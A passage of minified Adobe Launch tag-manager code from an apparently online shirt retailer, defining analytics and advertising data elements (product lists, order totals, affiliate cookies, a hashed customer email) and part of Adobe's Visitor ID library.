localStorage":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return e.filter((function(e,t,a){return t==a.indexOf(e)}))}if(null!=localStorage.getItem("plpf")){var t=localStorage.getItem("plpf");return(t=e(t=(t=t.split("|")).sort())).join("|")}}}},"Criteo Account ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"42165":"DE"==utag_data.global.sfcc_country&&"decritre"!=utag_data.global.campaign_site?"42166":"DE"==utag_data.global.sfcc_country&&"decritre"==utag_data.global.campaign_site?"57695":"AU"==utag_data.global.sfcc_country?"51081":void 0}}},"Page Product Reviews Number":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_reviews_number"}},Smartly:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Last Content Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&"content search"===utag_data.page.type)return utag_data.page.name}}},"Basket Coupon Promo ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon&&void 0!==utag_data.coupon[0].promo_id&&utag_data.coupon[0].promo_id)return utag_data.coupon[0].promo_id}}},"Commission Junction - Action ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="417829":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="417830"),e}}},"Session Page View Count":{defaultValue:"",modulePath:"core/src/lib/dataElements/visitorBehavior.js",settings:{attribute:"sessionPageViewCount"}},"Product List - Product Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion){utag_data.products[t].eligible_promotion[s];var a=utag_data.products[t].eligible_promotion.length}if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|eVar17="+utag_data.page.product_finding_method+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",Promotions="";for(var s=0;s<a;s++)""!=Promotions&&(Promotions+=":"),Promotions+=utag_data.products[t].eligible_promotion[s];product_lists+=Promotions}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.products[n];for(var i=utag_data.products.length,n=0;n<i;n++)utag_data.products[n].name.startsWith("Paper Voucher")||utag_data.products[n].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[n].name+";;;;eVar14="+utag_data.products[n].name+"|eVar17="+utag_data.page.product_finding_method+"|eVar23="+utag_data.products[n].design):product_lists+="";return product_lists.toString()}}},"Site Language":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.site_language"}},"Search Link":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.link"}},"Bag Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(basket_subtotal="",sales_value=0,utag_data.products){utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)utag_data.products[t].name.startsWith("Paper Voucher")||utag_data.products[t].name.startsWith("Email Voucher")||(sales_value+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price));utag_data.products[s];for(var a=utag_data.products.length,s=0;s<a;s++)(utag_data.products[s].name.startsWith("Paper Voucher")||utag_data.products[s].name.startsWith("Email Voucher"))&&(sales_value+=Number(utag_data.products[s].unit_price))}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)sales_value+=Number(utag_data.alterations[t].unit_price)}return 0!=sales_value?basket_subtotal=sales_value:sales_value="Empty Basket",sales_value}}},"SF User US State":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_usstate"}},"Page Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.name"}},Recs_Category_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type;utag_data.page.category;if("category"==e||"product"==e){var t="";return"FO"!=(t=null!=utag_data.products[0].id?null!=utag_data.products[0].id?utag_data.products[0].id.substring(0,2):"":utag_data.products[0].substring(0,2))&&"CS"!=t||(t="shirts"),"JE"==t&&(t="JEP"==(t=utag_data.products[0].id.substring(0,3))?"shirts":"Jersey"),"KN"==t&&(t="knitwear"),"TI"==t&&(t="ties"),"SU"==t&&(t="suits"),"TR"==t&&(t="trousers"),"SH"==t&&(t="shoes"),"AC"==t&&(t="accessories"),"OU"==t&&(t="outerwear"),t}}return e()}}},"Total Page Load Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js",settings:{}},"Page Product Finding Method":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_finding_method"}},"Number of Search Results":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.results"}},Recs_subCategory_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type,t=utag_data.page.category;return"product"==e?null!=utag_data.products[0].category?utag_data.products[0].category:"":"category"==e&&-1!=t.indexOf("-")?null!=utag_data.page.category?utag_data.page.category:"":void 0}return e()}}},"GA - Product Details":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++){var a={};a.id=utag_data.products[0].id,a.name=utag_data.products[0].name,a.category=utag_data.products[0].category,a.variant=utag_data.products[0].sku,a.quantity=utag_data.products[0].quantity,a.price=utag_data.products[0].unit_price,e.push(a)}return e}}},"TY customer title":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.title"}},"User Location":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.location"}},"Last Banner (merch evar)":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return _satellite.getVar("Internal Tracking Code");if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Order Customer Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.customer_type"}},"List Page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last List Page")}}},"Product Array Length":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.products.length}}},"Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return[location.protocol,"//",location.host,location.pathname].join("")}}},"Campaign Source":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_source"}},"Pre-filtered selectors on PDP":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="collarSize",t="sleeveLength",a="cuffType",s="fit-variation",o=window.location.href;return"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")?"collar, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")?"collar, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")?"sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")?"cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")?"collar":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")?"fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")?"sleeve":"NoFilters"}}},Recs_site_currency:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e="";if("product"==utag_data.page.type)return"GBP"==utag_data.global.sfcc_currency?e="\xa3":"EUR"==utag_data.global.sfcc_currency?e="\u20ac":"INR"==utag_data.global.sfcc_currency?e="\u20b9":"AUD"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency||(e="$"),e}return e()}}},"Total DOM Complete Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js",settings:{}},"Page Search Result Position":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.search_result_position"}},Recs_Current_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_price?utag_data.products[0].unit_price:""}return e()}}},"Order Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.subtotal"}},"Rakuten - Tax Rates":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"20"},{input:"UK",output:"20"},{input:"AU",output:"10"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Brandlock Cookie":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"_blka_b"}},"Order Payment Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.payment_type"}},"Order Shipping Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_price"}},bloomreachTestVariant:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log("Data Element Called");const e=document.querySelectorAll("[data-bloomreach-ab-test]"),t=[];return e.forEach((e=>{const a=e.getAttribute("data-test-name"),s=e.getAttribute("data-variant");a&&s&&t.push(`${a}:${s}`)})),window.utag_data=window.utag_data||{},window.utag_data.bloomreach_tests=t,console.log("\ud83d\udca1 Data Element resolving:",t.join("|")),t.length>0?t.join("|"):void 0}e()}}},"Criteo - Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t,a="0123456789ABCDEF",s="",o=0;o<e.length;o++)t=e.charCodeAt(o),s+=a.charAt(t>>>4&15)+a.charAt(15&t);return s}function t(e){for(var t=Array(e.length>>2),a=0;a<t.length;a++)t[a]=0;for(a=0;a<8*e.length;a+=8)t[a>>5]|=(255&e.charCodeAt(a/8))<<a%32;return t}function a(e){for(var t="",a=0;a<32*e.length;a+=8)t+=String.fromCharCode(e[a>>5]>>>a%32&255);return t}function s(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var a=1732584193,s=-271733879,o=-1732584194,l=271733878,u=0;u<e.length;u+=16){var m=a,g=s,b=o,p=l;s=c(s=c(s=c(s=c(s=r(s=r(s=r(s=r(s=n(s=n(s=n(s=n(s=i(s=i(s=i(s=i(s,o=i(o,l=i(l,a=i(a,s,o,l,e[u+0],7,-680876936),s,o,e[u+1],12,-389564586),a,s,e[u+2],17,606105819),l,a,e[u+3],22,-1044525330),o=i(o,l=i(l,a=i(a,s,o,l,e[u+4],7,-176418897),s,o,e[u+5],12,1200080426),a,s,e[u+6],17,-1473231341),l,a,e[u+7],22,-45705983),o=i(o,l=i(l,a=i(a,s,o,l,e[u+8],7,1770035416),s,o,e[u+9],12,-1958414417),a,s,e[u+10],17,-42063),l,a,e[u+11],22,-1990404162),o=i(o,l=i(l,a=i(a,s,o,l,e[u+12],7,1804603682),s,o,e[u+13],12,-40341101),a,s,e[u+14],17,-1502002290),l,a,e[u+15],22,1236535329),o=n(o,l=n(l,a=n(a,s,o,l,e[u+1],5,-165796510),s,o,e[u+6],9,-1069501632),a,s,e[u+11],14,643717713),l,a,e[u+0],20,-373897302),o=n(o,l=n(l,a=n(a,s,o,l,e[u+5],5,-701558691),s,o,e[u+10],9,38016083),a,s,e[u+15],14,-660478335),l,a,e[u+4],20,-405537848),o=n(o,l=n(l,a=n(a,s,o,l,e[u+9],5,568446438),s,o,e[u+14],9,-1019803690),a,s,e[u+3],14,-187363961),l,a,e[u+8],20,1163531501),o=n(o,l=n(l,a=n(a,s,o,l,e[u+13],5,-1444681467),s,o,e[u+2],9,-51403784),a,s,e[u+7],14,1735328473),l,a,e[u+12],20,-1926607734),o=r(o,l=r(l,a=r(a,s,o,l,e[u+5],4,-378558),s,o,e[u+8],11,-2022574463),a,s,e[u+11],16,1839030562),l,a,e[u+14],23,-35309556),o=r(o,l=r(l,a=r(a,s,o,l,e[u+1],4,-1530992060),s,o,e[u+4],11,1272893353),a,s,e[u+7],16,-155497632),l,a,e[u+10],23,-1094730640),o=r(o,l=r(l,a=r(a,s,o,l,e[u+13],4,681279174),s,o,e[u+0],11,-358537222),a,s,e[u+3],16,-722521979),l,a,e[u+6],23,76029189),o=r(o,l=r(l,a=r(a,s,o,l,e[u+9],4,-640364487),s,o,e[u+12],11,-421815835),a,s,e[u+15],16,530742520),l,a,e[u+2],23,-995338651),o=c(o,l=c(l,a=c(a,s,o,l,e[u+0],6,-198630844),s,o,e[u+7],10,1126891415),a,s,e[u+14],15,-1416354905),l,a,e[u+5],21,-57434055),o=c(o,l=c(l,a=c(a,s,o,l,e[u+12],6,1700485571),s,o,e[u+3],10,-1894986606),a,s,e[u+10],15,-1051523),l,a,e[u+1],21,-2054922799),o=c(o,l=c(l,a=c(a,s,o,l,e[u+8],6,1873313359),s,o,e[u+15],10,-30611744),a,s,e[u+6],15,-1560198380),l,a,e[u+13],21,1309151649),o=c(o,l=c(l,a=c(a,s,o,l,e[u+4],6,-145523070),s,o,e[u+11],10,-1120210379),a,s,e[u+2],15,718787259),l,a,e[u+9],21,-343485551),a=d(a,m),s=d(s,g),o=d(o,b),l=d(l,p)}return Array(a,s,o,l)}function o(e,t,a,s,o,i){return d(l(d(d(t,e),d(s,i)),o),a)}function i(e,t,a,s,i,n,r){return o(t&a|~t&s,e,t,i,n,r)}function n(e,t,a,s,i,n,r){return o(t&s|a&~s,e,t,i,n,r)}function r(e,t,a,s,i,n,r){return o(t^a^s,e,t,i,n,r)}function c(e,t,a,s,i,n,r){return o(a^(t|~s),e,t,i,n,r)}function d(e,t){var a=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(a>>16)<<16|65535&a}function l(e,t){return e<<t|e>>>32-t}var u=function(o){return(m=e(a(s(t(o),8*o.length)))).toLowerCase()};if(null!=utag_data.user.customer_email){var m=u(utag_data.user.customer_email);return m}}}},"User is Registered":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_registered"}},"Last List Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return utag_data.page.name;if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Criteo Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){arr=[];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t];basket={},basket.id=a.id,basket.price=a.unit_price,basket.quantity=a.quantity,basket.toString(),arr.push(basket)}return arr}}},Recs_Available_Colors:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=1;return document.querySelectorAll(".js-pdp-colour-swatch").length>0&&(e=document.querySelectorAll(".js-pdp-colour-swatch").length+1),e}return e()}}},"AB Test Segment":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0]&&void 0!==utag_data.user.ab_tests[0].segment){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].segment+",";return t}}}},onetrustConsentAdobe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("OnetrustActiveGroups");if(-1!=e.indexOf("3"));return _satellite.logger.info("onetrust consent groups:"+e),{aa:!0,target:!0,ecid:!0}}}},Recs_stock_value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".pdp-main__soldoutinfo").length>0?"Yes":"No"}return e()}}},"Page MVT Test Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.mvt_test_name"}},"User Customer Email":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},"Facebook - UTM_Source":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.location.href.indexOf("utm_source")>-1&window.location.href.lastIndexOf("&")<window.location.href.indexOf("utm_source")?(source=window.location.href.substring(window.location.href.indexOf("utm_source")),e=source.slice(source.indexOf("=")+1),unescape(e)):window.location.href.indexOf("utm_source")>-1?(source=window.location.href.substring(window.location.href.indexOf("utm_source"),window.location.href.indexOf("&")),e=source.slice(source.indexOf("=")+1),unescape(e)):void 0}}},"Commission Junction - Get cookie":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if("Checkout-Confirmation"===utag_data.page.name&&"US"===utag_data.global.sfcc_country&&void 0!==_satellite.cookie.get("cjevent")){var e=_satellite.cookie.get("cjevent");_satellite.cookie.remove("cjevent")}else console.log("no cookie");return e}}},"Rakuten - Purchased Products":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++)product={quantity:utag_data.products[t].quantity,unitPrice:utag_data.products[t].unit_price,unitPriceLessTax:utag_data.products[t].unit_price/(1+_satellite.getVar("Rakuten - VAT Rates")),SKU:utag_data.order.hasOwnProperty("customer_type")&&"Existing"===utag_data.order.customer_type?"R_"+utag_data.products[t].sku:utag_data.products[t].sku,productName:utag_data.products[t].name},e.push(product);return e}}},"SF Tax":{defaultValue:"",cleanText:!0,modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"1.20"},{input:"DE",output:"1.19"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"User SF Customer ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.sfcc_customer_id"}},"Product ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.products)return utag_data.products[0].id}}},"Order Total":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.total"}},"PDP - First product image":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.matchMedia("(max-width: 767px)").matches?(e=document.querySelector(".product-image.main-image[data-slide='1'] .pdp-main__image").src).substring(0,e.indexOf("?")):(e=document.querySelector(".pdpimage__wrap .pdpimage__item .pdp-main__image").src).substring(0,e.indexOf("?"))}}},"Search Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.type"}},"Campaign Query Parameters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)"),a=t.exec(location.search);return null===a&&(a=(t=new RegExp("[\\#&]"+e+"=([^&]*)")).exec(location.href)),null===a?"":decodeURIComponent(decodeURIComponent(a[1].replace(/\+/g," ")))}return location.search.includes("utm")?e("utm_source")+":"+e("utm_medium")+":"+e("utm_campaign")+":"+e("utm_term")+":"+e("utm_content"):""!==e("cm_mmc")?e("cm_mmc"):void 0}}},"TY customer lastname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.lastname"}}},extensions:{"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",doesOptInApply:!1,preOptInApprovalInput:"%onetrustConsentAdobe%"},modules:{"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/mcidInstance"),i=s.logger,n=function(e){return"string"==typeof e&&e.length>0},r=function(e){var t={},a=[];return e.forEach((function(e){var s=e.integrationCode,o=e.value;n(s)&&n(o)?(t[s]={id:o},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):a.push(e)})),a.length&&i.warn("Rejected these customer ids: "+JSON.stringify(a)),t};e.exports=function(e){if(o){var t=r(e.customerIds);o.setCustomerIDs(t),i.info("Set Customer IDs: "+JSON.stringify(t))}else i.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-document"),i=a("../codeLibrary/VisitorAPI"),n=a("../../view/utils/timeUnits"),r=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},c=function(e){var t=s.getExtensionSettings()
;if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=r(t.variables||[]),o=t.doesOptInApply;o&&("boolean"==typeof o?a.doesOptInApply=o:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(a.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(a.optInCookieDomain=c);var d=t.optInStorageExpiry;if(d){var l=t.timeUnit;if(l&&n[l]){var u=d*n[l];a.optInStorageExpiry=u}}else!0===i&&(a.optInStorageExpiry=33696e3);var m=t.previousPermissions;m&&(a.previousPermissions=m);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var b=t.preOptInApprovalInput;b&&(a.preOptInApprovals=b)}var p=t.isIabContext;p&&(a.isIabContext=p);var f=e.getInstance(t.orgId,a);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},d=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},l=null;_satellite.getVisitorId=function(){return l},d(o.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):l=c(i),e.exports=l},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=function(){!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!V.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,a){var s=null==e?void 0:e[t];return void 0===s?a:s}function o(e){for(var t=/^\d+$/,a=0,s=e.length;a<s;a++)if(!t.test(e[a]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function n(e,t){for(var a=0;a<e.length;a++){var s=parseInt(e[a],10),o=parseInt(t[a],10);if(s>o)return 1;if(o>s)return-1}return 0}function r(e,t){if(e===t)return 0;var a=e.toString().split("."),s=t.toString().split(".");return o(a.concat(s))?(i(a,s),n(a,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function d(e){return"function"==typeof e||e instanceof Array&&e.length}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=le("log",e,t),this.warn=le("warn",e,t),this.error=le("error",e,t)}function u(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Se,set:Se,remove:Se};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),s={};try{s=JSON.parse(a)}catch(a){s={}}return s},set:function(s,o){o=o||{};var i=a.get(),n=Object.assign(i,s);t.set(e,JSON.stringify(n),{domain:o.optInCookieDomain||"",cookieLifetime:o.optInStorageExpiry||3419e4,secure:o.secure,sameSite:o.sameSite,expires:!0})}};return a}function m(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=pe(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){R(k),E(te.COMPLETE),h(v.status,v.permissions),r&&f.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:d,secure:m,sameSite:g}),_.execute(Ie)}function a(e){return function(a,s){if(!ve(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return E(te.CHANGED),Object.assign(k,he(pe(a),e)),s||t(),v}}var s=arguments.length>0&&void 